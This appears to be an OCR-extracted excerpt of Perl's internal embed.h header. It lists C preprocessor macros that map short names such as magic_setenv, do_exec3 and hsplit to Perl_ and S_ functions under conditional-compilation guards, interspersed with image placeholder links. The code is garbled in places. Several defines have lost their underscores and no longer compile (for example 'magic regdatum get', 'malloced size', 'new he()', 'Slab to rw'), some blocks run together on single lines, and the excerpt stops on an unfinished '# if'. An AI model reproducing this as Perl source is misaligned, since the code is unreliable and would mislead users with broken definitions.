







#define magic\_gettaint(a,b) Perl\_magic\_gettaint(aTHX\_ a,b) #define magic\_getuvar(a,b) Perl\_magic\_getuvar(aTHX\_ a,b) #define magic\_getvec(a,b) Perl\_magic\_getvec(aTHX\_ a,b) #define magic\_killbackrefs(a,b) Perl\_magic\_killbackrefs(aTHX\_a,b) #define magic\_len(a,b) Perl\_magic\_len(aTHX\_ a,b) #define magic\_nextpack(a,b,c) Perl\_magic\_nextpack(aTHX\_ a,b,c) #define magic\_regdata\_cnt(a,b)Perl\_magic\_regdata\_cnt(aTHX\_a,b) #define magic regdatum get(a,b) Perl magic regdatum get(aTHX a,b) #define magic\_regdatum\_set(a,b) Perl\_magic\_regdatum\_set(aTHX\_a,b) #define magic\_scalarpack(a,b) Perl\_magic\_scalarpack(aTHX\_a,b) #define magic\_set(a,b) Perl\_magic\_set(aTHX\_ a,b) #define magic set all env(a,b) Perl magic set all env(aTHX a,b) #define magic\_setamagic(a,b) Perl\_magic\_setamagic(aTHX\_ a,b) #define magic\_setarylen(a,b) Perl\_magic\_setarylen(aTHX\_ a,b) #define magic\_setdbline(a,b) Perl\_magic\_setdbline(aTHX\_a,b) #define magic\_setdefelem(a,b) Perl\_magic\_setdefelem(aTHX\_ a,b) #define magic\_setenv(a,b) Perl\_magic\_setenv(aTHX\_ a,b) #define magic\_sethint(a,b) Perl\_magic\_sethint(aTHX\_ a,b) #define magic\_setisa(a,b) Perl\_magic\_setisa(aTHX\_ a,b) #define magic\_setmglob(a,b) Perl\_magic\_setmglob(aTHX\_a,b) #define magic\_setnkeys(a,b) Perl\_magic\_setnkeys(aTHX\_a,b) #define magic\_setpack(a,b) Perl\_magic\_setpack(aTHX\_a,b) #define magic\_setpos(a,b) Perl\_magic\_setpos(aTHX\_a,b) #define magic\_setregexp(a,b) Perl\_magic\_setregexp(aTHX\_ a,b) #define magic\_setsig(a,b) Perl\_magic\_setsig(aTHX\_ a,b)







```
# if !defined(NV_PRESERVES_UV)
# if defined(PERL_IN_SV_C)
#define sv_2iuv_non_preserve(a) S_sv_2iuv_non_preserve(aTHX_ a)
# endif
# endif
# endif
# if !(defined(HAS_SIGACTION) && defined(SA_SIGINFO))
#define sighandler Perl_sighandler
# endif
# if !(defined(PERL_DEFAULT_DO_EXEC3_IMPLEMENTATION))
#define do_exec(a) Perl_do_exec(aTHX_ a)
# endif
# if !(defined(PERL_MAD))
#define package(a) Perl_package(aTHX_ a)
#define utilize(a,b,c,d,e)Perl_utilize(aTHX_ a,b,c,d,e)
# endif
# if !defined(HAS_GETENV_LEN)
#define getenv_len(a,b) Perl_getenv_len(aTHX_ a,b)
# endif
# if !defined(HAS_MKDIR) || !defined(HAS_RMDIR)
# if defined(PERL_IN_PP_SYS_C)
#define dooneliner(a,b) S_dooneliner(aTHX_ a,b)
# endif
# endif
# if !defined(HAS_RENAME)
```

```
#define same_dirent(a,b) Perl_same_dirent(aTHX_ a,b)
# endif
# if !defined(NV_PRESERVES_UV)
# if defined(DEBUGGING)
# if defined(PERL_IN_SV_C)
#define sv_2iuv_non_preserve(a,b) S_sv_2iuv_non_preserve(aTHX_ a,b)
# endif
# endif
# endif
# if !defined(PERL_DISABLE_PMC)
# if defined(PERL_IN_PP_CTL_C)
#define doopen_pm(a) S_doopen_pm(aTHX_ a)
# endif
# endif
# if !defined(PERL_IS_MINIPERL)
# if defined(PERL_IN_PERL_C)
#define incpush_if_exists(a,b,c) S_incpush_if_exists(aTHX_ a,b,c)
# endif
# endif
# if !defined(PERL_NO_UTF16_FILTER)
# if defined(PERL_IN_TOKE_C)
#define add_utf16_textfilter(a,b) S_add_utf16_textfilter(aTHX_ a,b)
#define utf16_textfilter(a,b,c) S_utf16_textfilter(aTHX_a,b,c)
# endif
# endif
```

```
# if !defined(WIN32)
#define do_exec3(a,b,c) Perl_do_exec3(aTHX_ a,b,c)
# endif
# if defined(DEBUGGING)
#define get_debug_opts(a,b) Perl_get_debug_opts(aTHX_ a,b)
#define pad_setsv(a,b) Perl_pad_setsv(aTHX_ a,b)
# if defined(PERL_IN_PAD_C)
#define cv_dump(a,b) S_cv_dump(aTHX_ a,b)
# endif
# if defined(PERL_IN_SV_C)
#define del_sv(a) S_del_sv(aTHX_ a)
# endif
# if defined(PERL_IN_TOKE_C)
#define printbuf(a,b) S_printbuf(aTHX_ a,b)
#define tokereport(a,b) S_tokereport(aTHX_ a,b)
# endif
# endif
# if defined(DEBUG_LEAKING_SCALARS_FORK_DUMP)
#define dump_sv_child(a) Perl_dump_sv_child(aTHX_ a)
# endif
# if defined(HAS_MSG) || defined(HAS_SEM) || defined(HAS_SHM)
#define do_ipcctl(a,b,c) Perl_do_ipcctl(aTHX_ a,b,c)
#define do ipcget(a,b,c) Perl do ipcget(aTHX a,b,c)
#define do_msgrcv(a,b) Perl_do_msgrcv(aTHX_ a,b)
#define do_msgsnd(a,b) Perl_do_msgsnd(aTHX_ a,b)
```

```
#define do_semop(a,b) Perl_do_semop(aTHX_ a,b)
#define do_shmio(a,b,c) Perl_do_shmio(aTHX_ a,b,c)
# endif
# if defined(HAS_SIGACTION) && defined(SA_SIGINFO)
#define sighandler Perl_sighandler
# endif
# if defined(MYMALLOC)
#define malloc_good_size Perl_malloc_good_size
#define malloced size Perl malloced size
# endif
# if defined(PERL_CR_FILTER)
# if defined(PERL_IN_TOKE_C)
#define cr_textfilter(a,b,c) S_cr_textfilter(aTHX_ a,b,c)
#define strip_return(a) S_strip_return(aTHX_ a)
# endif
# endif
# if defined(PERL_DEBUG_READONLY_OPS)
# if defined(PERL_IN_OP_C)
# if defined(PL_OP_SLAB_ALLOC)
#define Slab to rw(a) S_Slab_to_rw(aTHX_ a)
# endif
# endif
# endif
# if defined(PERL_IN_AV_C)
#define get_aux_mg(a) S_get_aux_mg(aTHX_ a)
```

```
# endif
# if defined(PERL_IN_DEB_C)
#define deb_stack_n(a,b,c,d,e) S_deb_stack_n(aTHX_ a,b,c,d,e)
# endif
# if defined(PERL_IN_DOIO_C)
#define exec_failed(a,b,c) S_exec_failed(aTHX_ a,b,c)
#define ingroup(a,b) S_ingroup(aTHX_ a,b)
# endif
# if defined(PERL_IN_DOOP_C)
#define do_trans_complex(a) S_do_trans_complex(aTHX_ a)
#define do_trans_complex_utf8(a) S_do_trans_complex_utf8(aTHX_ a)
#define do_trans_count(a) S_do_trans_count(aTHX_ a)
#define do_trans_count_utf8(a)S_do_trans_count_utf8(aTHX_ a)
#define do_trans_simple(a) S_do_trans_simple(aTHX_ a)
#define do_trans_simple_utf8(a) S_do_trans_simple_utf8(aTHX_a)
# endif
# if defined(PERL_IN_DUMP_C)
#define deb_curcv(a) S_deb_curcv(aTHX_ a)
#define debprof(a) S_debprof(aTHX_ a)
#define pm_description(a) S_pm_description(aTHX_a)
#define sequence(a) S_sequence(aTHX_ a)
#define sequence_num(a) S_sequence_num(aTHX_a)
#define sequence_tail(a) S_sequence_tail(aTHX_a)
# endif
```

```
# if defined(PERL_IN_GV_C)
```
#define gv\_get\_super\_pkg(a,b) S\_gv\_get\_super\_pkg(aTHX\_ a,b) #define gv\_init\_sv(a,b) S\_gv\_init\_sv(aTHX\_ a,b) #define gv\_magicalize\_isa(a) S\_gv\_magicalize\_isa(aTHX\_ a) #define gv\_magicalize\_overload(a) S\_gv\_magicalize\_overload(aTHX\_ a) #define require\_tie\_mod(a,b,c,d,e) S\_require\_tie\_mod(aTHX\_ a,b,c,d,e) # endif # if defined(PERL\_IN\_HV\_C) #define clear\_placeholders(a,b) S\_clear\_placeholders(aTHX\_a,b) #define hfreeentries(a) S hfreeentries(aTHX a) #define hsplit(a) S\_hsplit(aTHX\_ a) #define hv\_auxinit S\_hv\_auxinit #define hv\_delete\_common(a,b,c,d,e,f,g) S\_hv\_delete\_common(aTHX\_a,b,c,d,e,f,g) #define hv\_magic\_check S\_hv\_magic\_check #define hv\_notallowed(a,b,c,d) S\_hv\_notallowed(aTHX\_ a,b,c,d) #define new he() S new he(aTHX) #define refcounted\_he\_value(a) S\_refcounted\_he\_value(aTHX\_a) #define save\_hek\_flags S\_save\_hek\_flags #define share\_hek\_flags(a,b,c,d) S\_share\_hek\_flags(aTHX\_ a,b,c,d) #define unshare\_hek\_or\_pvn(a,b,c,d) S\_unshare\_hek\_or\_pvn(aTHX\_ a,b,c,d) # endif # if defined(PERL\_IN\_LOCALE\_C) # if defined(USE\_LOCALE\_NUMERIC) || defined(USE\_LOCALE\_COLLATE) #define stdize\_locale(a) S\_stdize\_locale(aTHX\_a) # endif # endif

```
# if defined(PERL_IN_MG_C)
```
